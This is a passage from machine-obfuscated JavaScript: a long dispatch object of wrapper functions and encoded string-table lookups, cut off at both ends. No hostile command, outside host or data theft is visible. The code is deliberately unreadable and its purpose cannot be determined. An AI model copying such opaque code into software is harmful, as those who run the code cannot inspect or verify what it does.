_0xb1bad9(_0x3fe7d0);},'zncEI':function(_0x11bbfb,_0x2b5781){return _0x11bbfb(_0x2b5781);},'dHLNo':_0xabd2f4(0x5b2),'XpkkK':_0xabd2f4(0x8cd),'XtxdI':function(_0x4df9bb,_0x20b305){return _0x4df9bb(_0x20b305);},'hDOdq':_0xabd2f4(0xa89),'LfgzH':function(_0x28f710,_0x37c0e0){return _0x28f710===_0x37c0e0;},'snRVM':function(_0x5745c8,_0x2e8753){return _0x5745c8(_0x2e8753);},'JsddU':function(_0x54ce77,_0x4951c7){return _0x54ce77-_0x4951c7;},'OxAHH':function(_0x586275,_0x4187cd){return _0x586275(_0x4187cd);},'fRVki':function(_0x4f8ccd,_0x384b0a){return _0x4f8ccd!==_0x384b0a;},'TzJTq':function(_0x39db2d,_0x258d36){return _0x39db2d(_0x258d36);},'bvhWd':function(_0x98975c,_0x27ef40){return _0x98975c(_0x27ef40);},'APKgY':function(_0x39937c,_0x539bee){return _0x39937c!==_0x539bee;},'NXLEh':function(_0x385dc4,_0x4246e7){return _0x385dc4(_0x4246e7);},'hGQHe':_0xabd2f4(0x697),'pwZRK':function(_0x10c417,_0x22979d){return _0x10c417+_0x22979d;},'hGZTm':function(_0x2abf77,_0x5ce73a){return _0x2abf77>=_0x5ce73a;},'CqatK':function(_0x300403,_0x467f01){return _0x300403!==_0x467f01;},'AmydP':_0xabd2f4(0x6c6),'AQacV':_0xabd2f4(0x3a8),'dWHRL':function(_0x455864,_0x4726f3){return _0x455864(_0x4726f3);},'XaLEy':function(_0x32a0e1,_0x4f3a89){return _0x32a0e1(_0x4f3a89);},'hTrlz':function(_0x26c894,_0x45ee97){return _0x26c894(_0x45ee97);},'LvTys':function(_0x2ba640,_0x528a40){return _0x2ba640===_0x528a40;},'HvCfo':function(_0x48ae79,_0x348353){return _0x48ae79(_0x348353);},'ARNQJ':_0xabd2f4(0x7be),'LsDiG':function(_0x58dacf,_0x5c1c96){return _0x58dacf-_0x5c1c96;},'IfXlp':function(_0xe799c1,_0xbd3135){return _0xe799c1(_0xbd3135);},'FNJTm':function(_0x13b3b4,_0x1fc8c5){return _0x13b3b4(_0x1fc8c5);},'CmmWI':function(_0x2cdc,_0x11fb0f){return _0x2cdc===_0x11fb0f;},'UwMpW':_0xabd2f4(0xcaa),'OTefM':function(_0x1585d4,_0x120333){return _0x1585d4-_0x120333;},'AVlCn':function(_0x20e182,_0x2c18fd){return _0x20e182===_0x2c18fd;},'BhycR':function(_0x4dab64,_0x158ed1){return _0x4dab64(_0x158ed1);},'MZUIP':function(_0x27b3c3,_0x1cfdb2){return _0x27b3c3+_0x1cfdb2;},'chSNu':function(_0x3b2582,_0x16412c){return _0x3b2582===_0x16412c;},'kSlAd':function(_0x2dfa3a,_0x42417e){return _0x2dfa3a(_0x42417e);},'YOEdB':function(_0x4e1c45,_0x4a5c93){return _0x4e1c45(_0x4a5c93);},'JFITq':function(_0x28e3b2,_0x50bfb7){return _0x28e3b2(_0x50bfb7);},'GZblT':function(_0x1ac507,_0x438ee2){return _0x1ac507(_0x438ee2);},'RSZxV':function(_0x66b1a7,_0x267ed3){return _0x66b1a7-_0x267ed3;},'rwwgF':function(_0x2127bd,_0x12f2b7){return _0x2127bd(_0x12f2b7);},'caxYc':function(_0x47c92f,_0x5469d1){return _0x47c92f(_0x5469d1);},'Hsxhp':function(_0x41da8b,_0x4402df){return _0x41da8b===_0x4402df;},'SIKnx':function(_0xa56156,_0x5aacd7){return _0xa56156(_0x5aacd7);},'AaDXg':function(_0x1706f7,_0x22ec14){return _0x1706f7(_0x22ec14);},'uJcST':function(_0x5c0f22,_0x1a56b4){return _0x5c0f22(_0x1a56b4);},'yWZjL':function(_0x2d3904,_0x4ab211){return _0x2d3904(_0x4ab211);},'LldCi':function(_0x22c8f5,_0x11f6b4){return _0x22c8f5/_0x11f6b4;},'UijoO':function(_0x545c85,_0x6d08dc){return _0x545c85(_0x6d08dc);},'CSyAU':function(_0x8268b0,_0x60d159){return _0x8268b0(_0x60d159);},'BAJbG':function(_0x566ed0,_0x2889a4){return _0x566ed0+_0x2889a4;},'JxMOm':function(_0x2cad3e,_0x551ce8){return _0x2cad3e+_0x551ce8;},'AwbpE':function(_0x2398ee,_0x333232){return _0x2398ee+_0x333232;},'AjAPB':function(_0x457bdf,_0x2109d3){return _0x457bdf(_0x2109d3);},'kaMan':function(_0xb24f5b,_0x15ec7c){return _0xb24f5b(_0x15ec7c);},'LMBqq':_0xabd2f4(0x6f7)+_0xabd2f4(0x5b4),'QVZjv':_0xabd2f4(0x6f7)+_0xabd2f4(0xbb3)+_0xabd2f4(0xe70),'wHoep':function(_0x11ac7d,_0x344a7a){return _0x11ac7d(_0x344a7a);},'KhNiQ':_0xabd2f4(0xd8d)+_0xabd2f4(0x7fe),'CLyJS':function(_0xb79cc2,_0x23df72){return _0xb79cc2(_0x23df72);},'qqJAm':function(_0x1b93da,_0x38cf7c){return _0x1b93da(_0x38cf7c);},'sZDBV':function(_0x3e0848,_0x3cdfc2){return _0x3e0848(_0x3cdfc2);},'OEyZC':function(_0x663b23,_0x1a38b3){return _0x663b23(_0x1a38b3);},'yETqk':function(_0x40f23b,_0x16bedc){return _0x40f23b(_0x16bedc);},'TproT':_0xabd2f4(0x673)+'e','RDFtg':function(_0x47bd34,_0x22f238){return _0x47bd34(_0x22f238);},'bYhQD':function(_0x3c5cdf,_0x216255){return _0x3c5cdf(_0x216255);},'AJEZb':_0xabd2f4(0xc1a),'AVZIe':_0xabd2f4(0xe71),'yasoh':_0xabd2f4(0x7db),'yDiZj':function(_0x27e1f3,_0x1ea529){return _0x27e1f3!==_0x1ea529;},'VmZpV':function(_0x3fa8ee,_0x37577b){return _0x3fa8ee(_0x37577b);},'Ewxmt':function(_0x2ac97f,_0x5ed17f){return _0x2ac97f(_0x5ed17f);},'TAxex':function(_0x2d24ce,_0x3af804){return _0x2d24ce(_0x3af804);},'kCcVd':_0xabd2f4(0x250),'GknMz':function(_0x47720b,_0x22bf7d){return _0x47720b(_0x22bf7d);},'IggjL':function(_0xd2d064,_0x28e693){return _0xd2d064+_0x28e693;},'rIFRM':function(_0x4edbcc,_0x390787){return _0x4edbcc+_0x390787;},'qpkDp':function(_0x5f4452,_0x2616b8){return _0x5f4452(_0x2616b8);},'yFEfJ':function(_0x2e9ce5,_0x34be00){return _0x2e9ce5(_0x34be00);},'ctxhp':function(_0x393713,_0x512a12){return _0x393713===_0x512a12;},'MvtCe':_0xabd2f4(0x4bc),'MkgnU':function(_0xeb88fa,_0x4db9d8){return _0xeb88fa(_0x4db9d8);},'eSEaU':_0xabd2f4(0x7ad),'kILfW':function(_0x233e94,_0x4b00dd){return _0x233e94(_0x4b00dd);},'XfZdC':function(_0x26e22b,_0x183423){return _0x26e22b(_0x183423);},'pTqGz':function(_0x1325c4,_0x4a2b65){return _0x1325c4(_0x4a2b65);},'vxjoa':function(_0x445d8a,_0x2aa9e2){return _0x445d8a(_0x2aa9e2);},'sUVHv':_0xabd2f4(0xae6)+_0xabd2f4(0xc6e),'ASanF':_0xabd2f4(0xf13),'hshpW':_0xabd2f4(0x3f7)+_0xabd2f4(0xaf5)+_0xabd2f4(0x8a5),'eRmRP':function(_0x1712d7,_0x5946b4){return _0x1712d7(_0x5946b4);},'QVWZm':_0xabd2f4(0xb4e)+_0xabd2f4(0xc8f),'FCfRP':function(_0x29041f,_0x31d7d1){return _0x29041f+_0x31d7d1;},'dVThT':function(_0x4b97ce,_0x2a4937){return _0x4b97ce+_0x2a4937;},'vATVL':function(_0x922634,_0x57c5ff){return _0x922634(_0x57c5ff);},'fyNQW':function(_0x4842cb,_0x4d1140){return _0x4842cb+_0x4d1140;},'eLMCG':function(_0x1bd4d8,_0x1104c0){return _0x1bd4d8(_0x1104c0);},'kreFY':function(_0x423b02,_0x4fb32d){return _0x423b02(_0x4fb32d);},'MuWqY':function(_0x23469b,_0x5eab93){return _0x23469b>_0x5eab93;},'tNtoX':function(_0xf03067,_0x5ea239){return _0xf03067(_0x5ea239);},'sGYvA':_0xabd2f4(0xe77)+_0xabd2f4(0x898),'tKIFn':function(_0x3cce23,_0x4e5f6a){return _0x3cce23(_0x4e5f6a);},'XSsau':_0xabd2f4(0x710),'rrbAm':function(_0x1b4ecd,_0x384e4d){return _0x1b4ecd(_0x384e4d);},'QWgAM':function(_0x2a374e,_0x5de3db){return _0x2a374e(_0x5de3db);},'npFTY':function(_0x4b962b,_0x1474a2){return _0x4b962b>_0x1474a2;},'idMUu':_0xabd2f4(0x56d)+'et','qRqFA':function(_0x5920ba,_0x5531d1){return _0x5920ba(_0x5531d1);},'jzLcj':function(_0x36580f,_0x195891){return _0x36580f===_0x195891;},'GXUEz':function(_0xc3ff4e,_0x42cccc){return _0xc3ff4e(_0x42cccc);},'skdIu':function(_0x28e2d8,_0x5cb299){return _0x28e2d8===_0x5cb299;},'IECiz':function(_0x2dd907,_0x2a09a2){return _0x2dd907(_0x2a09a2);},'RqaLP':function(_0x3982c4,_0x581a0f){return _0x3982c4(_0x581a0f);},'xOOYa':_0xabd2f4(0x26b)+'e','IFstG':function(_0x19cc8d,_0x1e87b7){return _0x19cc8d!=_0x1e87b7;},'UzCVW':_0xabd2f4(0xb2a),'SchXW':_0xabd2f4(0x7a1),'Iqmcc':function(_0x43626b,_0x4a35c8){return _0x43626b(_0x4a35c8);},'CwTIe':function(_0xa9632c,_0x1af0c3){return _0xa9632c(_0x1af0c3);},'tpaci':_0xabd2f4(0x646)+'ut','zIwgr':function(_0x384777,_0x1d07ea){return _0x384777>_0x1d07ea;},'CNKXX':_0xabd2f4(0x77b)+'o','NRqUw':function(_0x284cea,_0x3d9709){return _0x284cea!=_0x3d9709;},'vLWek':function(_0x2bb80d,_0x16e387){return _0x2bb80d(_0x16e387);},'MNATM':function(_0x4855cb,_0x36403f){return _0x4855cb(_0x36403f);},'vVaPJ':function(_0x128f3d,_0x11cc13){return _0x128f3d(_0x11cc13);},'AcdhV':function(_0x511e0a,_0x5c3d94){return _0x511e0a(_0x5c3d94);},'iymrG':_0xabd2f4(0x689),'YZgco':function(_0x15ba7c,_0x28fe06){return _0x15ba7c(_0x28fe06);},'JANlU':function(_0x8145eb,_0x5058c3){return _0x8145eb(_0x5058c3);},'fWVMb':function(_0xc1c5cc,_0x27898a){return _0xc1c5cc(_0x27898a);},'nmPkI':function(_0x2e24ce,_0x2c67e6){return _0x2e24ce(_0x2c67e6);},'HKxRJ':_0xabd2f4(0x60e),'GAfRW':function(_0x4f9b23,_0x4d15ee){return _0x4f9b23(_0x4d15ee);},'FWaCJ':function(_0x3ced15,_0xc8a620){return _0x3ced15+_0xc8a620;},'wQkAs':_0xabd2f4(0x367)+_0xabd2f4(0xe47)+_0xabd2f4(0x321)+_0xabd2f4(0x299)+_0xabd2f4(0xefc)+_0xabd2f4(0x94c),'NQmVU':function(_0xaa252a,_0xb48cdf){return _0xaa252a(_0xb48cdf);},'xbUzx':_0xabd2f4(0x82c),'ASCTK':function(_0x118b32,_0x1ee63d){return _0x118b32(_0x1ee63d);},'tzCua':_0xabd2f4(0xb0c)+'ts','tSIvL':_0xabd2f4(0x702),'tPMfP':_0xabd2f4(0x907),'tSQVf':_0xabd2f4(0x6b1),'jdnFG':_0xabd2f4(0xbc8),'Guplj':_0xabd2f4(0x69b)+'rk','EXKYz':_0xabd2f4(0xadf),'UOyVo':function(_0x4fa92e,_0x4eed2c){return _0x4fa92e(_0x4eed2c);},'uuDeM':function(_0x8288a7,_0x561de5){return _0x8288a7(_0x561de5);},'NtsKW':function(_0x37a65d,_0x3cd262){return _0x37a65d>_0x3cd262;},'ZUODI':function(_0x4dc4c6,_0x5e456a){return _0x4dc4c6(_0x5e456a);},'uWhfH':function(_0x43d851,_0xfdd4a6){return _0x43d851(_0xfdd4a6);},'wlLQh':_0xabd2f4(0x9e6),'zbtrT':function(_0x2a09ae,_0x48fd47){return _0x2a09ae>_0x48fd47;},'IpbdF':function(_0x339c65,_0x42a3f1){return _0x339c65(_0x42a3f1);},'BIUdl':function(_0x139201,_0x376ab0){return _0x139201(_0x376ab0);},'RQkWk':function(_0x17f478,_0x3b5fb8){return _0x17f478===_0x3b5fb8;},'WDExg':function(_0xdeeee9,_0x5acbda){return _0xdeeee9(_0x5acbda);},'pRxFB':function(_0x4ae6cc,_0x3f7976){return _0x4ae6cc===_0x3f7976;},'BOlPZ':function(_0x299670,_0x36161c){return _0x299670(_0x36161c);},'kpkDb':_0xabd2f4(0x884)+'0','OVShE':_0xabd2f4(0xdeb),'cvsWo':function(_0x73704d,_0x1ada0e){return _0x73704d(_0x1ada0e);},'KcTXk':function(_0x576741,_0x54762d){return _0x576741(_0x54762d);},'fcDAC':_0xabd2f4(0xbfa),'INNYU':function(_0x315273,_0xe7b533){return _0x315273(_0xe7b533);},'pehbO':function(_0x1462d4,_0x5f128a){return _0x1462d4!==_0x5f128a;},'gtSRU':function(_0x32a885,_0x9fed7f){return _0x32a885(_0x9fed7f);},'omNls':function(_0x46121a,_0x5cf8f7){return _0x46121a(_0x5cf8f7);},'EtpVn':_0xabd2f4(0x704),'yPFxz':_0xabd2f4(0x73d),'PMCDt':function(_0x5de68c,_0x5466ad){return _0x5de68c+_0x5466ad;},'XGmxp':function(_0x57e9e9,_0x34ee88){return _0x57e9e9+_0x34ee88;},'Pfmba':function(_0x1fb7a1,_0x4cfbe3){return _0x1fb7a1+_0x4cfbe3;},'fZnDG':function(_0x323af7,_0x6b1d56){return _0x323af7+_0x6b1d56;},'CrWod':function(_0x53b334,_0x42fc6a){return _0x53b334+_0x42fc6a;},'OpWEr':function(_0x45231c,_0x318438){return _0x45231c+_0x318438;},'GUgED':function(_0x1ce898,_0x15228e){return _0x1ce898+_0x15228e;},'AjMUn':_0xabd2f4(0x9b4)+_0xabd2f4(0xd04),'mgAry':function(_0x2cf231,_0x1a4e13){return _0x2cf231(_0x1a4e13);},'ppEgp':_0xabd2f4(0x63f),'RzZai':function(_0x2af20a,_0x4b9681){return _0x2af20a(_0x4b9681);},'euyLR':function(_0x139606,_0x36e57d){return _0x139606(_0x36e57d);},'MJZXa':function(_0x1a1e8b,_0x239502){return _0x1a1e8b(_0x239502);},'oSzCR':_0xabd2f4(0x3f7)+_0xabd2f4(0x6c7),'SgMMz':_0xabd2f4(0xf19)+_0xabd2f4(0x28b)+_0xabd2f4(0xea5)+'d','TKIoI':function(_0xd5c4ce,_0x17d0f6){return _0xd5c4ce+_0x17d0f6;},'lshoq':function(_0x4854c2,_0x3c4953){return _0x4854c2+_0x3c4953;},'aSvdm':function(_0x562195,_0x29b91b){return _0x562195+_0x29b91b;},'GNFFQ':function(_0x33c47d,_0x13aa58){return _0x33c47d+_0x13aa58;},'vDyHw':function(_0x203248,_0x55d11c){return _0x203248+_0x55d11c;},'SSdse':function(_0x40c3cc,_0x3c00fc){return _0x40c3cc(_0x3c00fc);},'uacyR':function(_0x171dd1,_0xf98723){return _0x171dd1(_0xf98723);},'DuHrw':function(_0x242dcf,_0x4b87fa){return _0x242dcf(_0x4b87fa);},'Voawf':function(_0x5dbe45,_0x447dc8){return _0x5dbe45(_0x447dc8);},'MZnSP':_0xabd2f4(0x1ab)+_0xabd2f4(0xd1d)+_0xabd2f4(0x6a9)+_0xabd2f4(0x84d)+_0xabd2f4(0x795)+_0xabd2f4(0x52e)+_0xabd2f4(0xd89)+_0xabd2f4(0xf12)+_0xabd2f4(0x3be)+_0xabd2f4(0x9c5)+_0xabd2f4(0x434)+_0xabd2f4(0x77e)+_0xabd2f4(0x36e)+_0xabd2f4(0x2ef)+_0xabd2f4(0xc29)+_0xabd2f4(0xd50)+_0xabd2f4(0xc7a)+_0xabd2f4(0x606),'ZUVHE':function(_0xa1a396,_0x394cc7){return _0xa1a396+_0x394cc7;},'OCvZS':function(_0x257bcc,_0x58117e){return _0x257bcc+_0x58117e;},'WKnrA':function(_0x4dce96,_0x257bbf){return _0x4dce96(_0x257bbf);},'eUJUp':_0xabd2f4(0xf19)+_0xabd2f4(0xaeb)+_0xabd2f4(0x653),'cGXnc':function(_0x516039,_0x42c7d5){return _0x516039(_0x42c7d5);},'ZQzrX':function(_0x3eb3ef,_0x14dce2){return _0x3eb3ef(_0x14dce2);},'eDsIW':function(_0x3a4bb5,_0xc46a21){return _0x3a4bb5(_0xc46a21);},'OmXGv':_0xabd2f4(0xc44)+_0xabd2f4(0x14b),'QaphJ':function(_0x1ea836,_0x1196e4){return _0x1ea836===_0x1196e4;},'tdbbE':_0xabd2f4(0x6f7)+_0xabd2f4(0x5cf)+_0xabd2f4(0xc29)+_0xabd2f4(0x303)+_0xabd2f4(0x9df)+_0xabd2f4(0xc61),'EJXvA':function(_0x1e4a8d,_0x333ce9){return _0x1e4a8d(_0x333ce9);},'KLJiy':_0xabd2f4(0xc69),'fAObY':function(_0x4d6ec7,_0x534c34){return _0x4d6ec7+_0x534c34;},'FvOAX':function(_0x3ad245,_0x1f3cb0){return _0x3ad245(_0x1f3cb0);},'ChfqU':function(_0x14637f,_0x5bfecc){return _0x14637f(_0x5bfecc);},'MSqjL':function(_0x30a8b6,_0x5f0034){return _0x30a8b6+_0x5f0034;},'TsLwm':function(_0x29832b,_0x5ce696){return _0x29832b+_0x5ce696;},'TzetO':function(_0x42d8a6,_0x33a94d){return _0x42d8a6(_0x33a94d);},'nagqu':function(_0x3499b9,_0x4449af){return _0x3499b9(_0x4449af);},'MaJfx':function(_0x309129,_0x338f13){return _0x309129===_0x338f13;},'VltWC':function(_0x48c055,_0x35797b){return _0x48c055(_0x35797b);},'VvEzr':function(_0x21c279,_0xaff7d0){return _0x21c279(_0xaff7d0);},'VIfUx':_0xabd2f4(0x3c4),'WwyMl':_0xabd2f4(0x918),'UAefR':_0xabd2f4(0x7fc),'uXinb':_0xabd2f4(0xc5d),'YiZgx':_0xabd2f4(0x16f),'crWvs':function(_0x21e8d7,_0x252cc1){return _0x21e8d7(_0x252cc1);},'VHDFE':function(_0x5736ec,_0xa09f77){return _0x5736ec(_0xa09f77);},'XvDev':function(_0x214afa,_0x2326f9){return _0x214afa(_0x2326f9);},'KBOGQ':function(_0x1e32e6,_0x20569a){return _0x1e32e6(_0x20569a);},'IMOiV':_0xabd2f4(0x5c7)+_0xabd2f4(0x4da)+_0xabd2f4(0x362)+_0xabd2f4(0xbe7)+_0xabd2f4(0x929)+_0xabd2f4(0x730)+_0xabd2f4(0xebb),'HCIDq':function(_0x3b2e1d,_0x211906){return _0x3b2e1d===_0x211906;},'rttAU':_0xabd2f4(0x79c),'WFaWf':function(_0x46bd35,_0x207048){return _0x46bd35(_0x207048);},'HRZtb':_0xabd2f4(0x9e2),'qXjAd':function(_0x3a486d,_0x4d1c98){return _0x3a486d(_0x4d1c98);},'JllCa':function(_0xef8c44,_0x475b10){return _0xef8c44(_0x475b10);},'aAARq':function(_0x4679a8,_0x51e965){return _0x4679a8(_0x51e965);},'ijIuy':function(_0x171203,_0x236e68){return _0x171203/_0x236e68;},'aYDIA':_0xabd2f4(0x38b),'mjtSf':function(_0x2117f8,_0x3e8a87){return _0x2117f8+_0x3e8a87;},'wVqke':_0xabd2f4(0x8de)+'t','jRBnC':function(_0x77a66,_0x293e0e){return _0x77a66(_0x293e0e);},'zrjsD':_0xabd2f4(0x7d1),'mohWD':function(_0x2bfb6b,_0x17a943){return _0x2bfb6b+_0x17a943;},'feadK':function(_0x4632ed,_0x4deced){return _0x4632ed(_0x4deced);},'ySJGp':function(_0x4b49bf,_0x9e1aa9){return _0x4b49bf(_0x9e1aa9);},'sQAiB':function(_0x1be96c,_0x4e6d0f){return _0x1be96c(_0x4e6d0f);},'Pcysj':function(_0x2100e8,_0x2008a8){return _0x2100e8<_0x2008a8;},'xeqLc':function(_0x314608,_0x2eaa84){return _0x314608(_0x2eaa84);},'jmMmx':function(_0x490720,_0x323bbd){return _0x490720(_0x323bbd);},'aMdrr':function(_0x362ee4,_0x63366e){return _0x362ee4(_0x63366e);},'BgtHV':_0xabd2f4(0x6cb)+_0xabd2f4(0xc1b),'qWgTJ':_0xabd2f4(0xbb7),'NONwq':function(_0x11d241,_0x16d124){return _0x11d241(_0x16d124);},'HifPh':function(_0x1861d7,_0x516cca){return _0x1861d7+_0x516cca;},'mmbVw':_0xabd2f4(0x883),'SBVPl':function(_0x1a3d11,_0x2a1bf9){return _0x1a3d11(_0x2a1bf9);},'yJCPN':function(_0x5bd6f3,_0x52152a){return _0x5bd6f3(_0x52152a);},'GKrpB':_0xabd2f4(0xc07),'BvGxL':function(_0x5dae73,_0x39752d){return _0x5dae73(_0x39752d);},'wsJiG':function(_0x3d0067,_0x32404d){return _0x3d0067(_0x32404d);},'jSNAJ':function(_0xa680ab,_0x640a96){return _0xa680ab(_0x640a96);},'gNdKG':function(_0x3ef190,_0x38c872){return _0x3ef190(_0x38c872);},'ksZes':function(_0xb5725e,_0x258d03){return _0xb5725e(_0x258d03);},'YjpKW':function(_0x521df5,_0x3a549f){return _0x521df5(_0x3a549f);},'kbFRF':function(_0x3b81d6,_0x331864){return _0x3b81d6(_0x331864);},'URuBV':function(_0x243e0c,_0x12d276){return _0x243e0c==_0x12d276;},'IYzPE':function(_0x39e1a4,_0x3ce496){return _0x39e1a4(_0x3ce496);},'cQgYz':function(_0x595de5,_0x280e86){return _0x595de5(_0x280e86);},'VSmJx':function(_0x5c8661,_0x2a6c00){return _0x5c8661(_0x2a6c00);},'cRRpm':function(_0x2d686b,_0x20b71b){return _0x2d686b(_0x20b71b);},'BagML':function(_0x4a4853,_0x1baa71){return _0x4a4853(_0x1baa71);},'ssFPl':function(_0x5e8ab0){return _0x5e8ab0();},'RbFbd':function(_0x4d322e,_0x2c6316){return _0x4d322e(_0x2c6316);},'qkRXj':function(_0x4209b0,_0x38cf5f){return _0x4209b0(_0x38cf5f);},'QERZc':function(_0x58e3de,_0x4a6fe2){return _0x58e3de(_0x4a6fe2);},'eSSHh':function(_0x3f7d5c,_0x4c01d8){return _0x3f7d5c(_0x4c01d8);},'YjFVP':function(_0x4b1836,_0x2db56d){return _0x4b1836(_0x2db56d);},'Ewjzx':_0xabd2f4(0x3b9),'XLOCF':_0xabd2f4(0x53a),'XCcxG':_0xabd2f4(0x2e3)+'n','LBASL':function(_0x350a62,_0x5e0659){return _0x350a62(_0x5e0659);},'bTVyO':function(_0x51f4f5,_0x54aaec){return _0x51f4f5(_0x54aaec);},'zQDOr':_0xabd2f4(0x266)+_0xabd2f4(0xacd),'zwIIs':function(_0x359098,_0xda747f){return _0x359098(_0xda747f);},'lgnUW':_0xabd2f4(0x15b),'EFMOL':_0xabd2f4(0x355),'nWGBK':function(_0x2d08c6,_0x3274bd){return _0x2d08c6(_0x3274bd);},'UZYkt':_0xabd2f4(0x7d8)+_0xabd2f4(0x411),'yMXRy':_0xabd2f4(0x3b0),'oFoSD':function(_0x32eba7,_0x5b386d){return _0x32eba7>_0x5b386d;},'Eqevl':_0xabd2f4(0x7b6),'jgSmD':_0xabd2f4(0xb7b)+_0xabd2f4(0x658),'fnSRB':function(_0x25bf35,_0x1480b3){return _0x25bf35(_0x1480b3);},'Wrauf':function(_0x43d94a,_0x5f398a){return _0x43d94a<_0x5f398a;},'SoEwE':_0xabd2f4(0x694)+'es','MGwCs':function(_0x148b30,_0xe70470){return _0x148b30(_0xe70470);},'RoVQm':function(_0x12a333,_0x1c338d,_0x524fa9,_0x3b41f2,_0x5ccbb2){return _0x12a333(_0x1c338d,_0x524fa9,_0x3b41f2,_0x5ccbb2);},'dNdDy':function(_0x37ff88,_0x5008ed){return _0x37ff88(_0x5008ed);},'yWjLo':_0xabd2f4(0x522)+_0xabd2f4(0xdb0),'clkKz':function(_0x3e8f0c,_0x123e00){return _0x3e8f0c(_0x123e00);},'PPGQE':function(_0xd2b242,_0x5f456d){return _0xd2b242(_0x5f456d);},'ALxMF':function(_0x75cc37,_0x5d59ac){return _0x75cc37-_0x5d59ac;},'UsUsP':function(_0x10d715,_0x418774){return _0x10d715-_0x418774;},'iJEMZ':_0xabd2f4(0x259),'lTbVh':_0xabd2f4(0x1f4),'TFzKD':function(_0x46f035,_0x459f39){return _0x46f035+_0x459f39;},'hcJST':function(_0x3a0dec,_0xe96f1f){return _0x3a0dec+_0xe96f1f;},'OFDhP':_0xabd2f4(0xa5a)+_0xabd2f4(0x3cb),'KCUQJ':function(_0x374468,_0x228a59){return _0x374468(_0x228a59);},'FKjep':function(_0x457965,_0xdb8043){return _0x457965(_0xdb8043);},'mQdds':function(_0x27f506,_0x225cb0){return _0x27f506(_0x225cb0);},'yXqJi':function(_0x704d5,_0x242ea9){return _0x704d5(_0x242ea9);},'eOvZa':function(_0x441098,_0x5ea2fd){return _0x441098(_0x5ea2fd);},'xJRZN':function(_0x49216c,_0x516c8c){return _0x49216c(_0x516c8c);},'Rxaro':function(_0x1f9eb8,_0x2701df){return _0x1f9eb8+_0x2701df;},'nXvIz':function(_0x241b03,_0x25a9bb){return _0x241b03(_0x25a9bb);},'aYYGS':function(_0x51248f,_0x537c3b){return _0x51248f+_0x537c3b;},'FBDsQ':function(_0xa3dde8,_0x1d9cf2){return _0xa3dde8(_0x1d9cf2);},'EPBVJ':function(_0x1a155e,_0x174459){return _0x1a155e(_0x174459);},'RAVvy':function(_0x108a8f,_0x2db1b2){return _0x108a8f+_0x2db1b2;},'TefNv':function(_0x178043,_0x3841c1){return _0x178043(_0x3841c1);},'GAwCG':_0xabd2f4(0x720)+_0xabd2f4(0x81e),'tLtlS':_0xabd2f4(0x8e0)+_0xabd2f4(0x151),'xzTnT':_0xabd2f4(0x8f3),'bAAUW':function(_0x3d3d91,_0x75b9ab){return _0x3d3d91(_0x75b9ab);},'hOsPj':function(_0x5643b5,_0x27c8a2){return _0x5643b5+_0x27c8a2;},'RJIvD':function(_0x5d7ad3,_0x3e1cdb){return _0x5d7ad3+_0x3e1cdb;},'GPRpE':function(_0x31631d,_0x5b5022){return _0x31631d+_0x5b5022;},'WCiqE':function(_0x2c495b,_0x4bddcb){return _0x2c495b(_0x4bddcb);},'VKyFU':function(_0x4ee111,_0x3b2ca2){return _0x4ee111(_0x3b2ca2);},'ufhQC':function(_0x20758e,_0x13b35a){return _0x20758e*_0x13b35a;},'xRmBl':function(_0x17fb57,_0x5d89a7){return _0x17fb57/_0x5d89a7;},'nvAdY':function(_0x5a55df,_0x550d54){return _0x5a55df/_0x550d54;},'GIWKt':function(_0x1fa2c1,_0x5ebde1){return _0x1fa2c1>_0x5ebde1;},'IUSyt':function(_0x3fb01e,_0x414d8d){return _0x3fb01e(_0x414d8d);},'GMyiv':function(_0x178ad5,_0x2dc4db){return _0x178ad5(_0x2dc4db);},'lzDQn':_0xabd2f4(0x55a),'zFrkQ':function(_0x53fab7,_0x29cadc){return _0x53fab7(_0x29cadc);},'mJCTk':function(_0x52e9fc,_0x498624){return _0x52e9fc(_0x498624);},'UNDUr':function(_0x37e942,_0x36be99){return _0x37e942-_0x36be99;},'djvGm':function(_0x4004fa,_0x21f78e){return _0x4004fa(_0x21f78e);},'BsXSK':function(_0xb539a4,_0x3987a8){return _0xb539a4(_0x3987a8);},'gFhfA':function(_0x4483b9,_0x44888c){return _0x4483b9(_0x44888c);},'kBeRp':function(_0x48868a,_0x4b8569){return _0x48868a||_0x4b8569;},'PFxTE':function(_0x350151,_0x57b1a8){return _0x350151===_0x57b1a8;},'tTIls':function(_0x4e02ea,_0x41326f,_0x3dfb46,_0x4d9393,_0x2c7285,_0x3c002e,_0x4a84f7){return _0x4e02ea(_0x41326f,_0x3dfb46,_0x4d9393,_0x2c7285,_0x3c002e,_0x4a84f7);},'JnSXX':function(_0x41483b,_0x24d3c2){return _0x41483b(_0x24d3c2);},'VsxEf':_0xabd2f4(0x8f2),'wIRQK':function(_0x339ab5,_0x20e1de){return _0x339ab5(_0x20e1de);},'lrzIn':function(_0x418496,_0x499af4){return _0x418496(_0x499af4);},'AlXJd':_0xabd2f4(0x504),'bKPvF':function(_0x329a66,_0x5ad74e){return _0x329a66(_0x5ad74e);},'KcMwj':function(_0x4fb67e,_0x47a24e){return _0x4fb67e(_0x47a24e);},'ZADqa':_0xabd2f4(0x9ac)+_0xabd2f4(0x429),'swKch':function(_0x9dc402,_0x5a5ac9){return _0x9dc402/_0x5a5ac9;},'QbMxm':function(_0x34f94a,_0x2da4e6){return _0x34f94a-_0x2da4e6;},'jZJdH':function(_0x194347,_0x28a7a1){return _0x194347/_0x28a7a1;},'sBLPN':function(_0x3c4955,_0x2eb1b8){return _0x3c4955===_0x2eb1b8;},'AQrQT':function(_0x75c6c2,_0x5d8d9a){return _0x75c6c2(_0x5d8d9a);},'jYubK':function(_0x6b4b7b,_0xd13f9c){return _0x6b4b7b(_0xd13f9c);},'spRYT':function(_0x1ef45f,_0x136c44){return _0x1ef45f(_0x136c44);},'nqrJL':function(_0x52d283,_0x42f122){return _0x52d283(_0x42f122);},'pKGmC':function(_0x579c34,_0x2528c9){return _0x579c34+_0x2528c9;},'CDxKZ':function(_0x3a68e3,_0x2e229a){return _0x3a68e3(_0x2e229a);},'lfbls':function(_0x174cdb,_0x5c8266){return _0x174cdb(_0x5c8266);},'Zjqun':function(_0x5efdfe,_0x813e56){return _0x5efdfe(_0x813e56);},'MiKYR':function(_0x2714e9,_0x3059fb){return _0x2714e9(_0x3059fb);},'QEbZZ':function(_0x338427,_0x504c6e){return _0x338427(_0x504c6e);},'jSkXp':function(_0x554f0d,_0x213389){return _0x554f0d(_0x213389);},'XdUrX':function(_0x4c7777,_0x5099be){return _0x4c7777+_0x5099be;},'Sfgtj':function(_0x1a9a8e,_0x9183f0){return _0x1a9a8e(_0x9183f0);},'tzJSQ':function(_0x349fe5,_0x1d99bb){return 